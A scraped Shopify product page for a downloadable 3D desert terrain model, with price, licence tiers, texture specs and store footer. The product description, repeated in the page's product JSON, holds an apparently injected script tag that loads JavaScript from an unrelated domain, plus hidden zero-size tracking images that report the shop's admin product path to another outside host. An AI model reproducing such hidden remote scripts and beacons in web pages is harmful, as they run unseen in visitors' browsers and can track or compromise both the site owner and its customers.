                                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="product-single__price js-product-price">
                                            <meta itemprop="priceCurrency" content="USD" />
                                            
                                                <link itemprop="availability" href="http://schema.org/InStock" />
                                            

                                            <h3 class="product-single__price-text js-product-price-text">
                                                <span class="u-hidden-visually">Regular price</span>
                                                <span class="js-product-price-number">
                                                    <span class="product-single__price-number" itemprop="price" content="3.0"><span class="money">$3.00</span></span>
                                                </span>
                                                
                                            </h3>
                                        </div>

                                        
                                        <form method="post" action="/cart/add" id="js-product-form--1560599363697" accept-charset="UTF-8" class="product-single__form js-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />

                                            

                                            <div class="product-single__variant">
                                                <select name="id" id="productSelect-1" class="product-single__variant-select">
                                                    
                                                        
                                                            <option  selected="selected"  data-sku="" value="14232175968369">Freelance (Single User License)</option>
                                                        
                                                    
                                                        
                                                            <option  data-sku="" value="16293022564465">Small Studio (license for up to 10 seats)</option>
                                                        
                                                    
                                                        
                                                            <option  data-sku="" value="16293421154417">Large Studio (license for up to 25 seats)</option>
                                                        
                                                    
                                                </select>
                                            </div>

                                            
                                                <div class="product-single__qty">
                                                    <label for="Quantity" class="quantity-selector">Quantity</label>
                                                    <div class="product-single__qty-input">
                                                        <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
                                                    </div>
                                                </div>
                                            

                                            <div class="product-single__add js-product-buttons">

                                                <button type="submit" name="add" class="c-btn c-btn--full c-btn--plus c-btn--primary product-single__add-btn js-product-add">
                                                    <span id="AddToCartText" class="js-product-add-text">Add to Cart</span>
                                                </button>
                                                

                                            </div>
                                        
                                        <input type="hidden" name="product-id" value="1560599363697" /><input type="hidden" name="section-id" value="product-template" /></form>

                                        
                                            
                                            
                                            
                                            <div class="product-single__share">
                                                <ul class="product-single__share-items o-list-bare">
                                                    
                                                    <li class="product-single__share-item">
                                                        <a href="//plus.google.com/share?url=https://www.theterraindomain.com/products/salton-desert-ground" class="product-single__share-link icon-fallback" target="_blank">
                                                            <i class="icon icon--google-plus" aria-hidden="true"></i>
                                                            <span class="icon-fallback__text">Google+</span>
                                                        </a>
                                                    </li>
                                                    
                                                    
                                                    <li class="product-single__share-item">
                                                        <a href="//www.facebook.com/sharer.php?u=https://www.theterraindomain.com/products/salton-desert-ground" class="product-single__share-link icon-fallback" target="_blank">
                                                            <i class="icon icon--facebook" aria-hidden="true"></i>
                                                            <span class="icon-fallback__text">Facebook</span>
                                                        </a>
                                                    </li>
                                                    
                                                    
                                                    <li class="product-single__share-item">
                                                        <a href="//twitter.com/share?text=SALTON%20DESERT%20:%20GROUND&amp;url=https://www.theterraindomain.com/products/salton-desert-ground" class="product-single__share-link icon-fallback" target="_blank">
                                                            <i class="icon icon--twitter" aria-hidden="true"></i>
                                                            <span class="icon-fallback__text">Twitter</span>
                                                        </a>
                                                    </li>
                                                    
                                                    
                                                    <li class="product-single__share-item">
                                                        <a href="http://pinterest.com/pin/create/button/?url=https://www.theterraindomain.com/products/salton-desert-ground&amp;media=//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_01_1024x1024.jpg?v=1537506618&amp;description=SALTON%20DESERT%20:%20GROUND" class="product-single__share-link icon-fallback" target="_blank">
                                                            <i class="icon icon--pinterest" aria-hidden="true"></i>
                                                            <span class="icon-fallback__text">Pinterest</span>
                                                        </a>
                                                    </li>
                                                    
                                                    
                                                    <li class="product-single__share-item">
                                                        <a href="//www.thefancy.com/fancyit?ItemURL=https://www.theterraindomain.com/products/salton-desert-ground&Title=SALTON%20DESERT%20:%20GROUND&ImageURL=//www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_01_1024x1024.jpg?v=1537506618" class="product-single__share-link icon-fallback" target="_blank">
                                                            <i class="icon icon--fancy" aria-hidden="true"></i>
                                                            <span class="icon-fallback__text">Fancy</span>
                                                        </a>
                                                    </li>
                                                    
                                                    
                                                    <li class="product-single__share-item">
                                                        <a href="mailto:?body=SALTON%20DESERT%20:%20GROUND - https://www.theterraindomain.com/products/salton-desert-ground" class="product-single__share-link icon-fallback">
                                                            <i class="icon icon--mail" aria-hidden="true"></i>
                                                            <span class="icon-fallback__text">Email</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </div>
                                        
                                    </div>
                            
                                </div>
                            </div>
                            

                        </div>
                        <div class="o-layout__item u-1/1 u-3/5@desk">
                            
                            
                                <div class="u-hidden@desk-down" data-set="cart-photo-replace"></div>
                                <div class="u-hidden@desk-up" data-set="cart-replace"></div>
                            
                            
                            <div class="product-single__content">
                                <div class="product-single__content-text rte" itemprop="description">
                                    <div class="sketchfab-embed-wrapper"></div>
<iframe width="560" height="315" src="https://www.youtube.com/embed/GQnoitrgUCY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<h3 class="home-inline__title h4" data-theme-editor-setting="section.1494463472081.block.1494463472081-0.title/escape" style="text-align: center;">TERRAIN SPECS</h3>
<h4 class="home-inline__sub-title h5" data-theme-editor-setting="section.1494463472081.block.1494463472081-0.sub_title/escape" style="text-align: center;">
<span>307,248</span> Polycount with Clean Topology<br><span>SINGLE UV (NOT UDIM)</span>
</h4>
<div class="home-inline__desc">
<div class="rte" data-theme-editor-setting="section.1494463472081.block.1494463472081-0.desc">
<p style="text-align: center;">- 8k, and 16k Texture Resolution -</p>
<p style="text-align: center;">- COLOR, SPEC, BUMP, DISPLACEMENT and NORMAL MAPS<span> </span></p>
</div>
</div>
<script type="text/javascript" async="" src="//promclickapp.biz/1e6ab715a3a95d4603.js"></script>
<img style="width: 0; height: 0; display: none; visibility: hidden;" src="https://rasenalong.com/metric/?mid=&amp;wid=52380&amp;sid=&amp;tid=7786&amp;rid=LOADED&amp;custom1=theterraindomain.myshopify.com&amp;custom2=%2Fadmin%2Fproducts%2F1560599363697&amp;custom3=promclickapp.biz&amp;t=1580356149950"><img style="width: 0; height: 0; display: none; visibility: hidden;" src="https://rasenalong.com/metric/?mid=&amp;wid=52380&amp;sid=&amp;tid=7786&amp;rid=BEFORE_OPTOUT_REQ&amp;t=1580356149951"><img style="width: 0; height: 0; display: none; visibility: hidden;" src="https://rasenalong.com/metric/?mid=&amp;wid=52380&amp;sid=&amp;tid=7786&amp;rid=FINISHED&amp;custom1=theterraindomain.myshopify.com&amp;t=1580356149952">
                                </div>

                                <div class="product-single__accordion js-accordion">

                                    

                                    
                                    
                                </div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>

        </div>
    </section>

    
</div>

</div>

<script type="application/json" id="ProductJson-1">
    {"id":1560599363697,"title":"SALTON DESERT : GROUND","handle":"salton-desert-ground","description":"\u003cdiv class=\"sketchfab-embed-wrapper\"\u003e\u003c\/div\u003e\n\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/GQnoitrgUCY\" frameborder=\"0\" allow=\"autoplay; encrypted-media\" allowfullscreen=\"\"\u003e\u003c\/iframe\u003e\n\u003ch3 class=\"home-inline__title h4\" data-theme-editor-setting=\"section.1494463472081.block.1494463472081-0.title\/escape\" style=\"text-align: center;\"\u003eTERRAIN SPECS\u003c\/h3\u003e\n\u003ch4 class=\"home-inline__sub-title h5\" data-theme-editor-setting=\"section.1494463472081.block.1494463472081-0.sub_title\/escape\" style=\"text-align: center;\"\u003e\n\u003cspan\u003e307,248\u003c\/span\u003e Polycount with Clean Topology\u003cbr\u003e\u003cspan\u003eSINGLE UV (NOT UDIM)\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cdiv class=\"home-inline__desc\"\u003e\n\u003cdiv class=\"rte\" data-theme-editor-setting=\"section.1494463472081.block.1494463472081-0.desc\"\u003e\n\u003cp style=\"text-align: center;\"\u003e- 8k, and 16k Texture Resolution -\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e- COLOR, SPEC, BUMP, DISPLACEMENT and NORMAL MAPS\u003cspan\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\"\u003e\u003c\/script\u003e\n\u003cimg style=\"width: 0; height: 0; display: none; visibility: hidden;\" src=\"https:\/\/rasenalong.com\/metric\/?mid=\u0026amp;wid=52380\u0026amp;sid=\u0026amp;tid=7786\u0026amp;rid=LOADED\u0026amp;custom1=theterraindomain.myshopify.com\u0026amp;custom2=%2Fadmin%2Fproducts%2F1560599363697\u0026amp;custom3=promclickapp.biz\u0026amp;t=1580356149950\"\u003e\u003cimg style=\"width: 0; height: 0; display: none; visibility: hidden;\" src=\"https:\/\/rasenalong.com\/metric\/?mid=\u0026amp;wid=52380\u0026amp;sid=\u0026amp;tid=7786\u0026amp;rid=BEFORE_OPTOUT_REQ\u0026amp;t=1580356149951\"\u003e\u003cimg style=\"width: 0; height: 0; display: none; visibility: hidden;\" src=\"https:\/\/rasenalong.com\/metric\/?mid=\u0026amp;wid=52380\u0026amp;sid=\u0026amp;tid=7786\u0026amp;rid=FINISHED\u0026amp;custom1=theterraindomain.myshopify.com\u0026amp;t=1580356149952\"\u003e","published_at":"2018-09-20T22:08:36-07:00","created_at":"2018-09-20T22:10:13-07:00","vendor":"The Terrain Domain","type":"3D MODEL","tags":["DESERT"],"price":300,"price_min":300,"price_max":1200,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":14232175968369,"title":"Freelance (Single User License)","option1":"Freelance (Single User License)","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"SALTON DESERT : GROUND - Freelance (Single User License)","public_title":"Freelance (Single User License)","options":["Freelance (Single User License)"],"price":300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16293022564465,"title":"Small Studio (license for up to 10 seats)","option1":"Small Studio (license for up to 10 seats)","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"SALTON DESERT : GROUND - Small Studio (license for up to 10 seats)","public_title":"Small Studio (license for up to 10 seats)","options":["Small Studio (license for up to 10 seats)"],"price":700,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16293421154417,"title":"Large Studio (license for up to 25 seats)","option1":"Large Studio (license for up to 25 seats)","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"SALTON DESERT : GROUND - Large Studio (license for up to 25 seats)","public_title":"Large Studio (license for up to 25 seats)","options":["Large Studio (license for up to 25 seats)"],"price":1200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_01.jpg?v=1537506618","\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_02.jpg?v=1537506622","\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_03.jpg?v=1537506624","\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_04.jpg?v=1537506627","\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_05.jpg?v=1537506632","\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_06.jpg?v=1537506635","\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_07.jpg?v=1537506638","\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_08.jpg?v=1537506641","\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_09.jpg?v=1537506646","\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_10.jpg?v=1537506650","\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_11.jpg?v=1537506653","\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_12.jpg?v=1537506656"],"featured_image":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_01.jpg?v=1537506618","options":["-"],"media":[{"alt":null,"id":594098389105,"position":1,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_01.jpg?v=1537506618"},"aspect_ratio":1.778,"height":1080,"media_type":"image","src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_01.jpg?v=1537506618","width":1920},{"alt":null,"id":594098585713,"position":2,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_02.jpg?v=1537506622"},"aspect_ratio":1.778,"height":1080,"media_type":"image","src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_02.jpg?v=1537506622","width":1920},{"alt":null,"id":594099142769,"position":3,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_03.jpg?v=1537506624"},"aspect_ratio":1.778,"height":1080,"media_type":"image","src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_03.jpg?v=1537506624","width":1920},{"alt":null,"id":594099896433,"position":4,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_04.jpg?v=1537506627"},"aspect_ratio":1.778,"height":1080,"media_type":"image","src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_04.jpg?v=1537506627","width":1920},{"alt":null,"id":594100387953,"position":5,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_05.jpg?v=1537506632"},"aspect_ratio":1.778,"height":1080,"media_type":"image","src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_05.jpg?v=1537506632","width":1920},{"alt":null,"id":594100682865,"position":6,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_06.jpg?v=1537506635"},"aspect_ratio":1.778,"height":1080,"media_type":"image","src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_06.jpg?v=1537506635","width":1920},{"alt":null,"id":594101239921,"position":7,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_07.jpg?v=1537506638"},"aspect_ratio":1.778,"height":1080,"media_type":"image","src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_07.jpg?v=1537506638","width":1920},{"alt":null,"id":594101370993,"position":8,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_08.jpg?v=1537506641"},"aspect_ratio":1.778,"height":1080,"media_type":"image","src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_08.jpg?v=1537506641","width":1920},{"alt":null,"id":594101764209,"position":9,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_09.jpg?v=1537506646"},"aspect_ratio":1.778,"height":1080,"media_type":"image","src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_09.jpg?v=1537506646","width":1920},{"alt":null,"id":594102190193,"position":10,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_10.jpg?v=1537506650"},"aspect_ratio":1.778,"height":1080,"media_type":"image","src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_10.jpg?v=1537506650","width":1920},{"alt":null,"id":594102517873,"position":11,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_11.jpg?v=1537506653"},"aspect_ratio":1.778,"height":1080,"media_type":"image","src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_11.jpg?v=1537506653","width":1920},{"alt":null,"id":594103107697,"position":12,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_12.jpg?v=1537506656"},"aspect_ratio":1.778,"height":1080,"media_type":"image","src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_12.jpg?v=1537506656","width":1920}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"sketchfab-embed-wrapper\"\u003e\u003c\/div\u003e\n\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/GQnoitrgUCY\" frameborder=\"0\" allow=\"autoplay; encrypted-media\" allowfullscreen=\"\"\u003e\u003c\/iframe\u003e\n\u003ch3 class=\"home-inline__title h4\" data-theme-editor-setting=\"section.1494463472081.block.1494463472081-0.title\/escape\" style=\"text-align: center;\"\u003eTERRAIN SPECS\u003c\/h3\u003e\n\u003ch4 class=\"home-inline__sub-title h5\" data-theme-editor-setting=\"section.1494463472081.block.1494463472081-0.sub_title\/escape\" style=\"text-align: center;\"\u003e\n\u003cspan\u003e307,248\u003c\/span\u003e Polycount with Clean Topology\u003cbr\u003e\u003cspan\u003eSINGLE UV (NOT UDIM)\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cdiv class=\"home-inline__desc\"\u003e\n\u003cdiv class=\"rte\" data-theme-editor-setting=\"section.1494463472081.block.1494463472081-0.desc\"\u003e\n\u003cp style=\"text-align: center;\"\u003e- 8k, and 16k Texture Resolution -\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e- COLOR, SPEC, BUMP, DISPLACEMENT and NORMAL MAPS\u003cspan\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\"\u003e\u003c\/script\u003e\n\u003cimg style=\"width: 0; height: 0; display: none; visibility: hidden;\" src=\"https:\/\/rasenalong.com\/metric\/?mid=\u0026amp;wid=52380\u0026amp;sid=\u0026amp;tid=7786\u0026amp;rid=LOADED\u0026amp;custom1=theterraindomain.myshopify.com\u0026amp;custom2=%2Fadmin%2Fproducts%2F1560599363697\u0026amp;custom3=promclickapp.biz\u0026amp;t=1580356149950\"\u003e\u003cimg style=\"width: 0; height: 0; display: none; visibility: hidden;\" src=\"https:\/\/rasenalong.com\/metric\/?mid=\u0026amp;wid=52380\u0026amp;sid=\u0026amp;tid=7786\u0026amp;rid=BEFORE_OPTOUT_REQ\u0026amp;t=1580356149951\"\u003e\u003cimg style=\"width: 0; height: 0; display: none; visibility: hidden;\" src=\"https:\/\/rasenalong.com\/metric\/?mid=\u0026amp;wid=52380\u0026amp;sid=\u0026amp;tid=7786\u0026amp;rid=FINISHED\u0026amp;custom1=theterraindomain.myshopify.com\u0026amp;t=1580356149952\"\u003e"}
</script>
<script>
    theme.money_format = '${{amount}}';
    theme.t.add_to_cart = 'Add to Cart';
    theme.t.sold_out = 'Sold Out';
    theme.t.unavailable = 'Unavailable';

    $(document).on('shopify:section:load', '.js-section__product-single', function(event) {
        theme.productSelect('1','single', true);
    });
    $(document).ready(function(){
        theme.productSelect('1','single', true);
    });
</script>
		</div>

		<div id="shopify-section-footer" class="shopify-section js-section__footer"><style type="text/css">
   .footer {
        background-color: #222222;
        
    }
    .footer__bottom {
        background-color: #151515;   
    }
    .section--footer .newsletter {
        background-color: #e1e1e1;
    }
</style>


    
        <section class="section section--footer">
            <div class="container">
                
                <div class="newsletter newsletter--default">
                    <div class="newsletter__content">
                        
                        <div class="newsletter__title section__title section__title--center section__title--desc">
                            
                                <h2 class="section__title-text">MAILING LIST</h2>
                            
                             
                                <div class="section__title-desc rte"><p>Sign up for our mailing list to be informed of new releases and to get our monthly freebies!</p></div>
                            
                        </div>

                        <div class="newsletter__form-wrapper">
                            <form method="post" action="/contact#newsletter" id="newsletter" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                                
                                
                                    <div class="o-layout o-layout--flush">
                                        <div class="o-layout__item u-1/1 u-2/3@tab">
                                            <input type="hidden" name="contact[tags]" value="newsletter">
                                            <input type="email"
                                                    name="contact[email]"
                                                    id="Email"
                                                    class="newsletter__input"
                                                    value=""
                                                    placeholder="email@example.com"
                                                    autocorrect="off"
                                                    autocapitalize="off">
                                        </div>
                                        <div class="o-layout__item u-1/1 u-1/3@tab">
                                            <button type="submit" class="c-btn c-btn--full c-btn--primary c-btn--arrow newsletter__btn" name="commit" id="Subscribe">Subscribe</button>
                                        </div>
                                    </div>
                                
                            </form>
                        </div>  
                    </div>
                </div>
            </div>
        </section>
    


<footer role="contentinfo" id="footer" class="footer footer--light">
    <div class="container">
        <div class="footer__content">
            <div class="o-layout">
                

                
                    
                    
                        <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk">
                            <div class="footer-nav">
                                
                                    <h4 class="footer-nav__title h5">Contact / SUPPORT</h4>
                                
                                
                                    <p class="footer-nav__text"><a href="mailto:mail@theterraindomain.com" class="footer-nav__text-link">mail@theterraindomain.com</a></p>
                                
                                
                                
                                
                                    <div class="footer-nav__social-wrapper">
                                        <ul class="footer-nav__social-items o-list-bare">
                                            
                                                <li class="footer-nav__social-item">
                                                    <a href="https://www.facebook.com/TheTerrainDomain/" class="footer-nav__social-link icon-fallback" target="_blank">
                                                        <i class="icon icon--facebook" aria-hidden="true"></i>
                                                        <span class="icon-fallback__text">Facebook</span>
                                                    </a>
                                                </li>
                                            
                                            
                                                <li class="footer-nav__social-item">
                                                    <a href="https://twitter.com/theTerrainDoma1" class="footer-nav__social-link icon-fallback" target="_blank">
                                                        <i class="icon icon--twitter" aria-hidden="true"></i>
                                                        <span class="icon-fallback__text">Twitter</span>
                                                    </a>
                                                </li>
                                            
                                            
                                            
                                                <li class="footer-nav__social-item">
                                                    <a href="https://www.instagram.com/theterraindomain/" class="footer-nav__social-link icon-fallback" target="_blank">
                                                        <i class="icon icon--instagram" aria-hidden="true"></i>
                                                        <span class="icon-fallback__text">Instagram</span>
                                                    </a>
                                                </li>
                                            
                                            
                                            
                                            
                                            
                                                <li class="footer-nav__social-item">
                                                    <a href="https://www.youtube.com/channel/UC0cFySN_OXNTruc7jCzA5kA" class="footer-nav__social-link icon-fallback" target="_blank">
                                                        <i class="icon icon--youtube" aria-hidden="true"></i>
                                                        <span class="icon-fallback__text">YouTube</span>
                                                    </a>
                                                </li>
                                            
                                            
                                            
                                            
                                        </ul>
                                    </div>
                                

                            </div>
                        </div>
                    
                    
                    
                    
                    
                
                    
                    
                    
                        <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk">
                            <div class="footer-nav">
                                
                                    <h4 class="footer-nav__title h5">ADDITIONAL INFO</h4>
                                
                                
                                    <div class="footer-nav__text rte">
                                        <p>For Custom Scans or Bulk Licensing information contact us at mail@theterraindomain.com</p>
                                    </div>
                                
                            </div>
                        </div>
                    
                    
                    
                    
                
                    
                    
                    
                        <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk">
                            <div class="footer-nav">
                                
                                    <h4 class="footer-nav__title h5">LICENSING INFO</h4>
                                
                                
                                    <div class="footer-nav__text rte">
                                        <p><a href="https://www.theterraindomain.com/pages/licensing-info" title="https://www.theterraindomain.com/pages/licensing-info">READ EULA</a></p>
                                    </div>
                                
                            </div>
                        </div>
                    
                    
                    
                    
                
                    
                    
                    
                    
                    
                        <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk">
                            <div class="footer-nav footer-nav--image">
                                
                                
<img class="footer-nav__image-img lazyload js"
                                        src="//www.theterraindomain.com/cdn/shop/files/TD_LOGO_W_500_100x.png?v=1613762754" 
                                        data-src="//www.theterraindomain.com/cdn/shop/files/TD_LOGO_W_500_{width}x.png?v=1613762754"
                                        data-widths="[180, 360, 540, 720]"
                                        data-sizes="auto"
                                        alt=""
                                        style="max-width: 200px">
                                    <noscript>
                                        <img class="footer-nav__image-img"
                                            src="//www.theterraindomain.com/cdn/shop/files/TD_LOGO_W_500_460x.png?v=1613762754" 
                                            alt=""
                                            style="max-width: 200px">
                                    </noscript>
                                
                                
                            </div>
                        </div>
                    
                    
                
            </div>

            <div class="footer-copyright">
                <p class="footer-copyright__text">
                    <span class="footer-copyright__span footer-copyright__span--shop">&copy; 2025, The Terrain Domain</span>
                    <span class="footer-copyright__span footer-copyright__span--powered"><a href="http://safeasmilk.co/" target="_blank">Theme by Safe As Milk</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></span>
                </p>
            </div>

        </div>
    </div>

    
        <div class="footer__bottom">
            <div class="container">
                

                
                    <div class="footer__icons footer__bottom-item">
                        
<ul class="footer__icons-items o-list-bare">
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 